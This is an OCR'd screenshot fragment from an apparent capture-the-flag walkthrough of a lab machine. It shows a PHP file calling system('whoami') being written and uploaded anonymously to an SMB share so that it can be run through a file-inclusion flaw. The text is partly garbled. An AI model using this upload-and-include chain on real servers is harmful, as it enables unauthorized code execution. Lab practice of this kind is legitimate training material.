 FastT
GitHu
GitHu
Friend
uploads.
./etc/Development/pwn3d
Import bookmarks...
Hacking Playground
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the
application is not tested yet !
Ha Ha!
Something went worng ! , the script
include wrong param !
www-data
❯ nvim pwn3d.php
❯ cat !$
❯ cat pwn3d.php
File: pwn3d.php
1 <?php
2 system("whoami");
3 ?>
❯ smbclient //10.10.10.123/Development -N
Try "help" to get a list of possible commands.
smb: \> put pwn3d.php
putting file pwn3d.php as \pwn3d.php (0.0 kb/s) (average 0
.0 kb/s)
smb: \> dir
. D 0 Sun Jul
6 14:40:50 2025
.. D 0 Tue Sep
13 10:56:24 2022
pwn3d.php A 29 Sun Jul
6 14:40:51 2025
3545824 blocks of size 1024. 1641944 block
s available
smb: \>